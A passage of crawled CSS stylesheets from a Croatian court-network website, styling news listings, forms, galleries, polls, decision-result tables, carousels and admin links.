	width: 960px;
	height: 250px;
	overflow: hidden;
	background: transparent url(../images/layout/sm-contacts-box.gif) no-repeat 0 0;
	margin-bottom: 10px;
	}
	
#contactBox .box {
	display: inline;
	float: left;
	width: 290px;
	margin: 25px 15px 0 15px;
	color: #fff;
	line-height: 1.4em;
	}
	
#contactBox a { color: #fff; text-decoration: none; }
#contactBox a:hover { color: #fff; text-decoration: underline; }

#contactBox h3 { font-size: 1.2em; margin-bottom: 20px; padding: 0 10px; }
#contactBox h3 a { color: #fff; text-decoration: none; }
#contactBox h3 a:hover { color: #fff; text-decoration: underline; }

#contactBox p { margin: 10px 0; padding: 0 0 0 5px; }

/*-----------------------------------------------------
   HOME SPEC #2#.
------------------------------------------------------ */
#homeContainer {
	height: 100%;
	overflow: hidden;
	}
	
#homeLeftCol {
	display: inline;
	float: left;
	width: 380px;
	}	

#homeRightCol {
	display: inline;
	float: right;
	width: 270px;
	}
	
#homeLeftCol .box {
	overflow: hidden;
	height: 100%;
	background: transparent url(../images/layout/box-gray-bg.gif) no-repeat left bottom;
	margin-bottom: 20px;
	}	

#homeRightCol .box { border-bottom: 1px solid #f4f1ec; margin-bottom: 20px; }

#homeContainer .box .content {
	padding: 0 10px 10px 10px;
	height: 100%;
	overflow: hidden;
	}	

#homeContainer .date {
	display: block;
	color: #d21820;
	font-weight: bold;
	font-size: 12px;
	}

#mainContainer #homeContainer h2 {
	margin: 0 0 10px 0;
	font-size: 13px;
	padding: 4px 10px;
	}	

#mainContainer #homeContainer h3 {
	font-size: 1.2em;
	margin: 5px 0;
	} 

#mainContainer #homeContainer img { margin: 0 10px 5px 0; }

#mainContainer #homeContainer #homeLeftCol h3 { font-size: 1.1em; }
#homeRightCol h3 { font-weight: normal; }

#homeContainer .author,
#homeContainer .category {
	font-weight: bold;
	}

#homeContainer .author a,
#homeContainer .category a  {
	text-decoration: none;
	color: #666;
	}

#homeContainer .author a:hover,
#homeContainer .category a:hover  {
	text-decoration: underline;
	color: #666;
	}

#mainContainer #homeContainer h2 a { text-decoration: none; }
#mainContainer #homeContainer h2 a:hover { text-decoration: underline; }

#homeLeftCol h2 {
	background: transparent url(../images/layout/heading-gray.gif) no-repeat 0 0;
	color: #fff;
	}

#homeRightCol h2 {
	background: transparent url(../images/layout/heading-orange.gif) no-repeat 0 0;
	color: #fff;
	}

#homeRightCol h2 a { color: #fff; }
#homeRightCol h2 a:hover { color: #fff; }

.details {
	float: right;
	font-size: .9em;
	}	
	
#homeLeftCol h2 a { color: #fff; }	
#homeLeftCol h2 a:hover { color: #fff; }	

#homeTitlePic { margin-bottom: 20px; }

#homeBottom {
	clear: both;
	}

#homeBottom .box { border-bottom: 1px solid #f4f1ec; }

#homeBottom .box h2 { 
	background: transparent url(../images/layout/heading-silver-wide.gif) no-repeat 0 0;
	}

#homeBottom .box h2 a,
#homeBottom .box h2 a:hover { color: #515151; }

#mainContainer #homeContainer #homeBottom .box h3 { font-size: 1.1em; }
 
/*-----------------------------------------------------
   POPIS NOVOSTI
------------------------------------------------------ */
.newsWrapper {
	height: 100%;
	overflow: hidden;
	margin-bottom: 30px;
	}
	
.newsHeader,
.newsContainer{
	height: 100%;
	overflow: hidden;
	}	

.newsHeader { margin-bottom: 20px; }

.newsWrapper .date {
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 15px;
	color: #6797b8;
	width: 150px;
	}

#mainContainer .newsWrapper span.category { margin-bottom: 15px; display: block; width: 100px;}

#mainContainer .newsWrapper .newsHeader h2,
#mainContainer .newsWrapper .newsHeader h1,
#mainContainer .newsWrapper .newsHeader span {
	display: inline;
	float: left;
	margin: 0 15px 0 0;
	}

#mainContainer .newsWrapper .category a { color: #999; text-decoration: none; font-weight: bold; }
#mainContainer .newsWrapper .category a:hover { color: #999; text-decoration: underline; }

#mainContainer .newsWrapper h2.newsTitle { font-size: 14px; margin-top: 0px; display: block; width: 350px;}
#mainContainer .newsWrapper h2.newsTitle a { color: #666; text-decoration: none; line-height: normal; }
#mainContainer .newsWrapper h2.newsTitle a:hover { color: #666; text-decoration: underline; }

#mainContainer .newsWrapper h1.newsTitle { margin-top: -2px; }
#mainContainer .newsWrapper h1.newsTitle a { color: #666; text-decoration: none; line-height: normal; }
#mainContainer .newsWrapper h1.newsTitle a:hover { color: #666; text-decoration: underline; }

#mainContainer .newsWrapper h1.newsTitle { font-size: 16px; margin-top: -2px; font-weight: bold; }


.newsImage {
	display: inline;
	float: left;
	width: 150px;
	overflow: hidden;
	text-align: center;
	}
	
.newsContent {
	display: inline;
	float: right;
	width: 505px;	
	}	
	
/*-----------------------------------------------------
   ARHIVA NOVOSTI
------------------------------------------------------ */	
#archiveFormWrapper {
	height: 100%;
	overflow: hidden;
	margin-bottom: 30px;
	}

#archiveFormWrapper fieldset { border: none; }

#searchArchive {
	width: 400px;
	display: inline;
	float: right;
	margin-top: -20px;
	margin-right: 80px;
	}	

.newsForm input,
.newsForm select {
	background: #fff;
	color: #666;
	border: 1px solid #96aebf;
	font: normal 11px Arial, Helvetica, sans-serif;
	padding: 2px;
	vertical-align: middle;
	}
	
#searchArchive .input label,
#searchArchive .select label {
	display: block;
	float: left;
	width: 60px;
	margin-right: 10px;
	}	

#searchArchive .input, #searchArchive .select { overflow: hidden; height: 35px; }

#searchArchive .input input { width: 200px; }
#searchArchive .select select { width: 205px; }

#searchArchive .submit label {
	width: 60px;
	display: block;
	float: left;
	}
	
#searchArchive .submit .monthlabel { display: inline; float: none; }	
	
#searchArchive .submit select {
	width: 65px;
	margin-left: 10px;
	margin-right: 15px;
	}	
	
#searchArchive .submit #newsArchiveSearchSubmit {
	background: #96aebf;
	color: #fff;
	font-weight: bold;
	display: block;
	margin: 15px 0 0 72px;
	padding: 3px;
	}	

/*-----------------------------------------------------
   SLANJE NOVOSTI
------------------------------------------------------ */	
#sendNews {
	padding: 0 0 20px 0;
	}

#sendNews fieldset {
	border: none;
	}
	
#sendNews .input,
#sendNews .select {
	overflow: hidden;
	height: 100%;
	height: 35px;
	} 

#sendNews label {
	width: 130px;
	display: block;
	float: left;
	}

#sendNews .input input {
	width: 285px;
	}

#sendNews .select select {
	width: 290px;
	}

#sendNews input.readonly { border: none; font-weight: bold; }

.submit #newsSubmit {
	background: #96aebf;
	color: #fff;
	font-weight: bold;
	display: block;
	margin: 15px 0 0 357px;
	padding: 3px;
	width: 60px;
	}	
	
/*-----------------------------------------------------
   KONTAKT
------------------------------------------------------ */	
#contactForm {
	padding: 0 0 20px 0;
	}

#contactForm fieldset {
	border: none;
	}

.contactForm input,
.contactForm select,
.contactForm textarea {
	background: #fff;
	color: #666;
	border: 1px solid #96aebf;
	font: normal 11px Arial, Helvetica, sans-serif;
	padding: 2px;
	vertical-align: middle;
	}

#contactForm .input,
#contactForm .select {
	overflow: hidden;
	height: 100%;
	height: 35px;
	} 

#contactForm label {
	width: 130px;
	display: block;
	float: left;
	}

#contactForm .input input {
	width: 285px;
	}

#contactForm .select select {
	width: 290px;
	}

#contactForm .textarea label { display: none; }
#contactForm .textarea textarea {
	width: 600px;
	height: 200px;
	overflow: hidden;
	}

#contactForm input.readonly { border: none; font-weight: bold; }

.submit #contactFormSubmit {
	background: #96aebf;
	color: #fff;
	font-weight: bold;
	display: block;
	margin: 15px 0 0 540px;
	padding: 3px;
	width: 60px;
	}		

/*-----------------------------------------------------
   VIDEO GALERIJA
------------------------------------------------------ */
.galleryWrapper {
	height: 100%;
	overflow: hidden;
	margin-bottom: 30px;
	}
	
.galleryInfo,
.galleryContainer{
	height: 100%;
	overflow: hidden;
	}	

.galleryInfo { margin-bottom: 10px; }

.galleryWrapper .date {
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 15px;
	color: #6797b8;
	}

.duration {
	display: block;
	font-weight: bold;
	margin-bottom: 10px; }

#mainContainer .galleryWrapper span.category { margin-bottom: 15px; display: block; }

#mainContainer .galleryWrapper .galleryInfo h2,
#mainContainer .galleryWrapper .galleryInfo h1,
#mainContainer .galleryWrapper .galleryInfo span {
	display: inline;
	float: left;
	margin: 0 15px 0 0;
	vertical-align: middle;
	}

#mainContainer .galleryWrapper .galleryInfo span { padding-top: 3px; }

#mainContainer .galleryWrapper .category a { color: #999; text-decoration: none; font-weight: bold; }
#mainContainer .galleryWrapper .category a:hover { color: #999; text-decoration: underline; }

#mainContainer .galleryWrapper h2.galleryTitle { font-size: 16px; }
#mainContainer .galleryWrapper h2.galleryTitle a { color: #666; text-decoration: none; line-height: normal; }
#mainContainer .galleryWrapper h2.galleryTitle a:hover { color: #666; text-decoration: underline; }

#mainContainer .galleryWrapper h1.galleryTitle { margin-top: -2px; }
#mainContainer .galleryWrapper h1.galleryTitle a { color: #666; text-decoration: none; line-height: normal; }
#mainContainer .galleryWrapper h1.galleryTitle a:hover { color: #666; text-decoration: underline; }

#mainContainer .galleryWrapper h1.galleryTitle { font-size: 16px; margin-top: -2px; font-weight: bold; }

#mainContainer h2 img { margin-right: 15px; }


.playerBox {
	display: inline;
	float: left;
	width: 260px;
	overflow: hidden;
	text-align: center;
	}	
.galleryContent {
	display: inline;
	float: right;
	width: 395px;	
	}	
	
#audio .playerBox {
	display: inline;
	float: left;
	width: 200px;
	overflow: hidden;
	text-align: center;
	}	
#audio .galleryContent {
	display: inline;
	float: right;
	width: 455px;
	padding-top: 25px;
	}		

/*-----------------------------------------------------
   LINKOVI
------------------------------------------------------ */
.linksWrapper {
	overflow: hidden;
	height: 100%;
	margin-bottom: 5px;
	}
	
#mainContainer .linksWrapper h2 {
	display: inline;
	float: left;
	width: 100px;
	margin: 0;
	}	
	
#mainContainer .linksWrapper ul {
	display: inline;
	float: left;
	width: 550px;
	} 	

#mainContainer .linksWrapper ul li {
	background: none;
	padding: 0;
	margin-bottom: 2px;
	}

/*-----------------------------------------------------
   WEB STECAJ - strucni radovi
------------------------------------------------------ */
.projectWrapper {
	height: 100%;
	overflow: hidden;
	margin-bottom: 30px;
	}
	
#mainContainer .projectTitle ul {
	margin: 0 0 5px 0;
	padding: 0;
	font-weight: bold;
	}
	
#mainContainer .projectTitle ul li { padding: 0; margin: 0 0 1px 0; background: none; }

#mainContainer .projectTitle ul li a { color: #666; text-decoration: none; }
#mainContainer .projectTitle ul li a:hover { color: #666; text-decoration: underline; }

/*-----------------------------------------------------
   WEB STECAJ - upravitelji (prikaz)
------------------------------------------------------ */
#uHeader { height: 100%; overflow: hidden; margin-bottom: 20px; } 
#mainContainer #uHeader h1 {
	font-size: 16px;
	font-weight: bold;
	float: left;
	width: auto;
	margin-right: 15px;
	margin-top: 30px;
	}
#mainContainer #uHeader  img { float: left; }
.uAddsLinks { display: inline; float: right; }	

#mainContainer #uContainer ul {
	height: 100%;
	overflow: hidden;
	}
	
#mainContainer #uContainer ul li {
	padding: 0;
	background: #f2f2f2;
	display: inline;
	float: left;
	width: 480px;
	padding: 5px;
	margin: 0 10px 5px 0;
	}	
	
#mainContainer #uContainer ul li.label {
	background: none;
	width: 150px;
	text-align: right;
	clear: left;
	}	

#mainContainer #uContainer ul li.label2 {
	padding: 0;
	background: #e2e2e2;
	display: inline;
	float: left;
	width: 650px;
	padding: 5px;
	margin: 0 10px 5px 0;
	}	
#mainContainer #uContainer ul li ul li {
	background: url("../images/layout/bullet.gif") no-repeat 0 7px;
	margin: 0 0 0 10px;
	overflow: hidden;
	padding: 0 0 0 15px;
}
	
#mainContainer #uContainer #uBottomList { padding-left: 40px; }	
#mainContainer #uContainer #uBottomList li { width: 440px; }
#mainContainer #uContainer #uBottomList li.label { width: 150px; }

/*-----------------------------------------------------
   WEB STECAJ - upravitelji (forma - srearch)
------------------------------------------------------ */
#uSearch select {
	width: 100%;
	}
#uSearch select { margin: 5px 0 10px 0; }	

.topLabels {
	height: 100%;
	overflow: hidden;
	float: right;
	}
	
.topLabels label {
	display: block;
	float: left;
	margin: 0 5px 0 15px;
	}	
	
.topLabels input {
	display: block;
	float: left;
	}	
	
#uSearch .select {
	margin: 10px 0;
	}
	
#uSearch .select label {
	display: block;
	float: left;
	width: 90px;
	padding-top: 2px;
	}	
	
#uSearch .select select {
	margin: 0;
	width: 180px !important;
	width: 176px;
	}	
	
#uSearch .button { float: right; }	


/*-----------------------------------------------------
   WEB STECAJ (secContainer)
------------------------------------------------------ */
#secContainer .linkButton {
	display: block;
	width: 270px;
	height: 22px;
	font: bold 13px Arial, Helvetica, sans-serif;
	background: transparent url(../images/layout/heading-silver.gif) no-repeat 0 0;
	padding: 4px 0 0 0;
	margin-bottom: 10px;
	text-align: center;
	text-decoration: none;
	}
#secContainer .linkButton:hover { text-decoration: none; }	

#webStecaj_Oglasi h2 {
	background: transparent url(../images/layout/heading-orange.gif) no-repeat 0 0;
	color: #fff;
	margin: 0 -10px;
	font-size: 13px;
	padding: 5px 10px 7px 10px;
	}
	
#webStecaj_Oglasi .boxWrapper {
	padding-bottom: 10px;
	background: transparent url(../images/layout/rightcol-box-bottom-bg.gif) no-repeat left bottom;
	}	

#webStecaj_Oglasi .box {
	background: transparent url(../images/layout/rightcol-box-bg.gif) repeat-y 0 0;
	padding: 0 10px;
	}
	
#webStecaj_Oglasi .box .content {
	overflow: hidden;
	height: 100%;
	padding-top: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #ccc;
	}	
	
#webStecaj_Oglasi .details { margin-top: 5px; }	

/*-----------------------------------------------------
   ODLUKE (secContainer)
------------------------------------------------------ */
#odluke_Form .secContainer_Form .input,
#odluke_Form .secContainer_Form .select,
#odluke_Form .secContainer_Form .element-box { overflow: hidden; height: 100%; padding-bottom: 2px; margin: 10px 0; }
.secContainer_Form .element-box#oznaka { margin-bottom: 20px; }

#odluke_Form .secContainer_Form .input label, 
#odluke_Form .secContainer_Form .select label,
#odluke_Form .secContainer_Form .element-box#oznaka label {
	display: inline;
	float: left;
	width: 95px;
	margin-right: 5px;
	}

#odluke_Form select { width: 100%; }

#odluke_Form .secContainer_Form .input .inputlarge { width: 242px; }
#odluke_Form .secContainer_Form .input input { width: 160px; }
#odluke_Form .secContainer_Form .select select { width: 165px; }

#odluke_Form .secContainer_Form .element-box#oznaka input,
#odluke_Form .secContainer_Form .element-box#godina input { width: 28px; }

#odluke_Form .secContainer_Form .submit {
	float: right;
	padding-left: auto;
	}
	
#odluke_Form .secContainer_Form .submit .button { display: inline; width: 80px; }	

#odluke_Form .secContainer_Form .small { width: 60px; }

/*-----------------------------------------------------
   HR - Odluka
------------------------------------------------------ */
#hr_oHeader {
	padding: 5px;
	height: 100%;
	overflow: hidden;
	background: #f2f2f2;
	margin-bottom: 20px;
	}
	
#mainContainer #hr_oHeader table { border: none; display: inline; float: left; }	
#mainContainer #hr_oHeader th,
#mainContainer #hr_oHeader td { border: none; padding: 2px; }	

#mainContainer #hr_oHeader th { padding-right: 10px;}

#mainContainer #hr_oHeader ul {
	display: inline;
	float: right;
	margin: 0 10px 0 0;
	padding: 0;
	}
	
#mainContainer #hr_oHeader ul li { margin: 0 2px 0 0; padding: 0; background: none; }	

/*-----------------------------------------------------
   EU - rezultati
------------------------------------------------------ */
#o_ResultsHeader {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
#o_matchFound {
	display: block;
	float: left;
	width: auto;
	font-size: 1.2em;
	font-weight: bold;
	}	

#o_ResultsHeader2 {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
#o_matchFound2 {
	display: block;
	float: left;
	width: auto;
	font-size: 1.2em;
	font-weight: bold;
	}	

#o_ResultsHeader3 {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
#o_matchFound3 {
	display: block;
	float: left;
	width: auto;
	font-size: 1.2em;
	font-weight: bold;
	}	
			
#o_matchNo {
	display: inline;
	float: right;
	width: auto;
	margin-bottom: 15px;
	}	
	
#mainContainer #o_ResultsHeader .paginator { clear: both; margin-right: -5px; }
#mainContainer #o_ResultsHeader .paginator li { margin-right: 0; }

#o_Results { width: 100%; }

.o_Results_tbl { 
	border-width: 0px !important;
	border-style: none !important;
	}

.o_Results_tbl th { 
	border-width: 0px !important;
	border-style: none !important;
	background-color: #99B5C3 !important;
	color: #FFFFFF;
	}
	
.o_Results_tbl td { 
	border-width: 0px !important;
	border-style: none !important;
	vertical-align: top;
	}

.o_Results_tbl tr { 
	border-width: 0px !important;
	border-style: none !important;
	}

.center {
    text-align: center;
    }
    		
.bg1 {
    background-color: #F5F5F5;
    }

.bg1:hover {
    background-color: #E0E0E0;
    }
        
.bg2 {
    background-color: #EDEDED;
    }    

.bg2:hover {
    background-color: #E0E0E0;
    }

.bg1s {
    background-color: #F5F5F5;
    }
        
.bg2s {
    background-color: #EDEDED;
    }    

#o_ResultsHeader select {
	background: #fff;
	color: #666;
	border: 1px solid #96aebf;
	font: normal 11px Arial, Helvetica, sans-serif;
	line-height: normal;
	padding: 2px;
	width: 45px;
	}




.o_Results_tbl2 { 
	border-width: 0px !important;
	border-style: none !important;
	}

.o_Results_tbl2 th { 
	border-width: 0px !important;
	border-style: none !important;
	background-color: #99B5C3 !important;
	color: #FFFFFF;
	}
	
.o_Results_tbl2 td { 
	border-width: 0px !important;
	border-style: none !important;
	vertical-align: top;
	}

.o_Results_tbl2 tr { 
	border-width: 0px !important;
	border-style: none !important;
	}

.desno {
    text-align: right;
    }

.lijevo {
    text-align: left;
    }

.centar {
    text-align: center;
    }

/* +++++++++++++++++++++++++++++++++++++++++++++ */
#hr_oHeaderotbl {
	padding: 0px;
	height: 100%;
	overflow: hidden;
	background: #f2f2f2;
	margin-bottom: 20px;
	}

.otbl {
    border: solid 0px #FFFFFF !important;
	padding: 10px !important;
	margin-left: 0px !important;
}

/* ODLUKE */
.otbl0 {
    border: solid 0px #FFFFFF !important;
	padding: 10px !important;
}
	
.otbl1 {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglt.gif) no-repeat right top;
}

.otbl2 {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrt.gif) no-repeat right top;
}

.otbl3 {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglb.gif) no-repeat right top;
}

.otbl4 {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrb.gif) no-repeat right top;
}    

/* EU */
.otbl0_eu {
    border: solid 0px #FFFFFF !important;
	padding: 10px !important;
}
	
.otbl1_eu {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglt_eu.gif) no-repeat right top;
}

.otbl2_eu {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrt_eu.gif) no-repeat right top;
}

.otbl3_eu {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglb_eu.gif) no-repeat right top;
}

.otbl4_eu {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrb_eu.gif) no-repeat right top;
}  

/* VTS */
.otbl0_vts {
    border: solid 0px #FFFFFF !important;
	padding: 10px !important;
}
	
.otbl1_vts {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglt_vts.gif) no-repeat right top;
}

.otbl2_vts {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrt_vts.gif) no-repeat right top;
}

.otbl3_vts {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglb_vts.gif) no-repeat right top;
}

.otbl4_vts {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrb_vts.gif) no-repeat right top;
}  
/* +++++++++++++++++++++++++++++++++++++++++++++ */

/* SR */
.otbl_sr {
    border: solid 0px #FFFFFF !important;
	padding: 5px !important;
	margin-left: 0px !important;
}

.otbl1_sr {
    border: solid 0px #FFFFFF !important;
	padding: 5px !important;
}
    
/*-----------------------------------------------------
   ANKETA
------------------------------------------------------ */
#pollWrapper {
	height: 100%;
	overflow: hidden;
	}

#pollIntro {
	display: inline;
	float: left;
	width: 350px;
	}
	
#pollFormWrapper {
	width: 270px;
	background: transparent url(../images/layout/anketa-bg.gif) repeat-y 0 0;
	}	

#pollFormWrapper fieldset {
	background: transparent url(../images/layout/anketa-bg-bottom.gif) no-repeat left bottom;
	padding: 0 10px 10px 10px;
	border: none;
	}	
	
#pollFormWrapper h3 {
	background: transparent url(../images/layout/anketa-bg-top.gif) no-repeat 0 0;
	padding-top: 5px;
	padding-bottom: 5px;
	}	
	
.pollOption {
	height: 100%;
	overflow: hidden;
	margin: 10px 0;
	}	
	
.pollOption input {
	float: left;
	width: auto;
	margin-right: 5px;
	vertical-align: middle;
	}	
	
.pollOption label {
	display: block;
	float: right;
	width: 220px;
	}	

#pollFormWrapper .submit {
	margin-top: 20px;
	font-size: .9em;
	}
	
#uc_pools1_pollSubmit {
	background: #96aebf;
	color: #fff;
	padding: 2px;
	font: normal 12px Arial, Helvetica, sans-serif;
	border: none;
	vertical-align: middle;
	width: 60px;
	float: right;
	}	

.pollPercentWrapper {
	overflow: hidden;
	height: 100%;
	}

.percentImage {
	display: inline;
	float: left;
	width: 220px;
	padding-top: 2px;
	}
	
.percentNo {
	display: inline;
	float: right;
	width: 25px;
	color: #47687f;
	font-weight: bold;
	}	

/*-----------------------------------------------------
   PAGINATOR
------------------------------------------------------ */	
#mainContainer .paginator                                {
	margin: 0 0 10px 20px;
	height: 100%; overflow: hidden;
	padding: 0;
	float: right;
	display: inline;
}
#mainContainer .paginator a                              {
	display: block;
	float: left;
	padding: 2px;
	border: 1px solid #515151;
	width: 15px;
	text-align: center;
	margin-right: 5px;
	text-decoration: none;
}
#mainContainer .paginator a:hover                        { border: 1px solid #515151; background: #f1f1f1; }
#mainContainer .paginator a.on,
#mainContainer .paginator a.on:hover                     { font-weight: bold; text-decoration: none; color: #fff; background: #515151; border: 1px solid #515151; }
#mainContainer .paginator a.disabled,
#mainContainer .paginator a.disabled:hover               { color: #c2c2c2; text-decoration: none; border: 1px solid #e3e3e3; background: #fff; }
#mainContainer .paginator li                             { background: none; padding: 0; margin: 0; line-height: normal; display: inline; }
#mainContainer ul.paginator li a.on:link,
#mainContainer ul.paginator li a.on:visited              { color: #fff; }

/*-----------------------------------------------------
   NEWS NAVIGATOR
------------------------------------------------------ */
#mainContainer #newsNavigator {
	margin: 0 0 10px 20px;
	height: 100%; overflow: hidden;
	padding: 0;
	text-align: right;
	font-weight: bold;
}

#mainContainer #newsNavigator li { display: inline; padding: 0; background: none; margin-left: 20px;}

/*-----------------------------------------------------
   secContainer (form basic)
------------------------------------------------------ */

.secContainer_Form h3 {
	background: transparent url(../images/layout/rightcol-box-top-bg.gif) no-repeat 0 0;
	padding-top: 5px;
	padding-bottom: 5px;
	}	

.secContainer_Form { 
	background: transparent url(../images/layout/rightcol-box-bg.gif) repeat-y 0 0;
	}
		
.secContainer_Form form  { 
    margin: 20px 0; 
	}
	
.secContainer_Form fieldset {
	background: transparent url(../images/layout/rightcol-box-bottom-bg.gif) no-repeat left bottom;
	height: 100%;
	overflow: hidden;
	padding: 0 10px 10px 10px;
	border: none;
	margin-bottom: 20px;
	}	
	
.secContainer_Form .input,
.secContainer_Form .textarea,
.secContainer_Form .select {
	height: 100%;
	overflow: hidden;
	padding-bottom: 2px;
	margin-bottom: 10px;
	}
	
.secContainer_Form input,
.secContainer_Form textarea,
.secContainer_Form select {
	background: #fff;
	color: #666;
	border: 1px solid #96aebf;
	font: normal 11px Arial, Helvetica, sans-serif;
	line-height: normal;
	padding: 2px;
	}
	
.secContainer_Form .checkbox,
.secContainer_Form .radio { padding: 0; border: 0; }

.secContainer_Form .button {
	background: #96aebf;
	color: #fff;
	font-weight: normal;
	display: block;
	padding: 2px;
	width: 40px;
	}

.secContainer_Form .buttonWide2 {
	background: #96aebf;
	color: #fff;
	font-weight: bold;
	display: block;
	padding: 2px;
	width: 250px;
	}

.secContainer_Form .buttonWide {
	background: transparent url(../images/layout/button-blue.gif) no-repeat 0 0;
	border: none;
	color: #fff;
	font-weight: bold;
	display: block;
	padding: 2px;
	width: 250px;
	height: 26px;
	}
	
.ispisOdabira { color: #cc0000; font-size: .9em; display: block; margin: 2px 0 20px 0; }

#mainContainer #mainContent p { text-indent : 25px; }
/* #mainContainer #mainContent p + p  { text-indent : 25px; } */

.indent25 {
    text-indent: 25px !important; 
    }

.indent35 {
    text-indent: 35px !important; 
    }

	

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/stepcarousel.css
body_size: 2445
content:
/*------------------
      DONATORI
-------------------- */
#donatoriSwtich{
	position: relative; /*leave this value alone*/
	overflow: scroll; /*leave this value alone*/
	width: 220px; /*Width of Carousel Viewer itself*/
	height: 39px; /*Height should enough to fit largest content's height*/
	margin: 0 auto;
}
		
#donatoriSwtich .belt{
	position: absolute; /*leave this value alone*/
	left: 0;
	top: 0;
}

#donatoriSwtich .panel{
	float: left; /*leave this value alone*/
	overflow: hidden; /*clip content that go outside dimensions of holding panel DIV*/
	margin: 0; /*margin around each panel*/
	width: 218px; /*Width of each panel holding each content. If removed, widths should be individually defined on each content DIV then. */
}

/*------------------
      SPONSORS
-------------------- */
#sponsorsSwitch{
	position: relative; /*leave this value alone*/
	border: none;
	overflow: scroll; /*leave this value alone*/
	width: 910px; /*Width of Carousel Viewer itself*/
	height: 48px; /*Height should enough to fit largest content's height*/
	margin: 0 auto;
	top: 8px;
}
		
#sponsorsSwitch .belt{
	position: absolute; /*leave this value alone*/
	left: 0;
	top: 0;
}

#sponsorsSwitch .panel{
	float: left; /*leave this value alone*/
	overflow: hidden; /*clip content that go outside dimensions of holding panel DIV*/
	margin: 0 40px 0 40px; /*margin around each panel*/
	width: auto; /*Width of each panel holding each content. If removed, widths should be individually defined on each content DIV then. */
	text-align:center;
}

/*------------------
      TABS
-------------------- */
#fotoSwitch,
#videoSwitch {
	position: relative; /*leave this value alone*/
	border: none;
	overflow: scroll; /*leave this value alone*/
	width: 144px; /*Width of Carousel Viewer itself*/
	height: 182px; /*Height should enough to fit largest content's height*/
	margin: 0 93px 10px 93px;
}
		
#fotoSwitch .belt,
#videoSwitch .belt{
	position: absolute; /*leave this value alone*/
	left: 0;
	top: 40px;
}


#fotoSwitch .panel,
#videoSwitch .panel{
	float: left; /*leave this value alone*/
	overflow: hidden; /*clip content that go outside dimensions of holding panel DIV*/
	margin: 0; /*margin around each panel*/
	width: 144px; /*Width of each panel holding each content. If removed, widths should be individually defined on each content DIV then. */
	margin: 0 40px 0 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/admin/css/admin-main.css
body_size: 13562
content:

.adminnav {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #1f81c2;
	text-decoration: underline;
}

.adminnav:hover {
	color: #d21820;
	text-decoration: underline;
}

.admindiv {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #d21820 !important;
	text-decoration: none;    
    width: auto !important;
    height: 20px;
    float: right !important;
    display: block !important;
    padding: 0px 10px 0px 10px;
	margin-top: 10px;
}

.adminlink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #1f81c2 !important;
	text-decoration: underline;
}

.adminlink:hover {
	color: #d21820 !important;
	text-decoration: underline;
}

.lbl {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: bold;
	color: #333333;
	text-decoration: none;
}

.radio {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
}

.radio label {
    padding: 0px 0px 0px 3px;
}

.chk {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
}

.chkpublic {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
